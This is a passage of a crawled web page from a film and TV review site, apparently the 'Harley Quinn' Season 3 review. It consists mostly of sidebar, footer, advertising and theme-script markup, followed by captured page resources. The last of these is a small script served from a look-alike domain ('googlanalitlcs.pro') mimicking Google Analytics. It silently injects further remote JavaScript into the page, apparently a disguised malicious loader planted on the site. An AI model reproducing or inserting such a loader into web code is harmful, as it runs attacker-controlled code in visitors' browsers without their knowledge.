				<li class="service-wrap">

					<a href="https://facebook.com/lamplightreview" class="service service-link s-facebook has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

													<span class="count">2.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/LampLightRev" class="service service-link s-twitter has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

													<span class="count">1.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://instagram.com/lamplightreview" class="service service-link s-instagram has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

													<span class="count">139</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/user/nerdrepository" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Square Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="1191826773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Avatar: Fire and Ash&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1024x540.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-768x405.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1536x810.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-2048x1080.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-150x79.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-450x237.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1200x633.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Zoe Saldaña in AVATAR: FIRE AND ASH"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/">Movie Review: &#8216;Avatar: Fire and Ash&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-16T13:17:38-08:00">December 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-lone-samurai/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Lone Samurai&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-150x84.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review.jpg 1340w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Shogen in LONE SAMURAI"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-lone-samurai/">Movie Review: &#8216;Lone Samurai&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T09:46:53-08:00">December 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/" class="image-link media-ratio ratio-3-2" title="Phoenix Critics Circle Announces 2025 Award Winners"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1024x467.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-768x350.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-150x68.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-450x205.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1200x547.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536.jpg 1375w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/">Phoenix Critics Circle Announces 2025 Award Winners</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-12T07:41:01-08:00">December 12, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-landman-season-2/" class="image-link media-ratio ratio-3-2" title="TV Review: &#8216;Landman&#8217; Season 2"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1024x582.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-768x437.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1536x874.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-2048x1165.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1200x682.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-landman-season-2/">TV Review: &#8216;Landman&#8217; Season 2</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-16T13:48:25-08:00">November 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/running-man-movie-review-glen-powell/" class="image-link media-ratio ratio-3-2" title="Second Opinion: &#8216;The Running Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1024x683.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-768x512.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1536x1024.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-2048x1365.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-150x100.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-450x300.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1200x800.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Glen Powell and Josh Brolin in The Running Man"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/running-man-movie-review-glen-powell/">Second Opinion: &#8216;The Running Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-14T13:23:59-08:00">November 14, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Vertical Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="9196625094"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						Copyright &copy; 2026 The Lamplight Review. 					</div>
					
												
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-50270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50270"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50271"><a href="https://lamplightreview.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://lamplightreview.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"TV Review: &#8216;Harley Quinn&#8217; Season 3","url":"https:\/\/lamplightreview.com\/tv-review-harley-quinn-season-3\/","image":{"@type":"ImageObject","url":"https:\/\/lamplightreview.com\/wp-content\/uploads\/2022\/07\/Harley_Quinn_Season3_Review_Banner.jpg","width":1289,"height":837},"datePublished":"2022-07-27T15:12:27-07:00","dateModified":"2022-07-28T08:28:46-07:00","author":{"@type":"Person","name":"Kyle Wilson","url":"https:\/\/lamplightreview.com\/author\/kyle-wilson\/"},"publisher":{"@type":"Organization","name":"The Lamplight Review","sameAs":"https:\/\/lamplightreview.com","logo":{"@type":"ImageObject","url":"https:\/\/lamplightreview.com\/wp-content\/uploads\/2021\/04\/lamplight-logo.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/tv-review-harley-quinn-season-3\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/category\/tv-reviews\/","name":"TV Reviews"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/tv-review-harley-quinn-season-3\/","name":"TV Review: &#8216;Harley Quinn&#8217; Season 3"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/lamplightreview.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'6f528cfb-db0b-c92f-e78c-bbec41bfdeeb.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data11'},                     {'xid':'44045230'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'smart-mag'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'959'},
                    {'wp_alloptions_bytes':'1497311'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Eoom_Ipy79EUKdC3525vYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989663521');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=13ad22ba7e3a53f1a34f44994ac70b90
body_size: 161
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","13ad22ba7e3a53f1a34f44994ac70b90");})();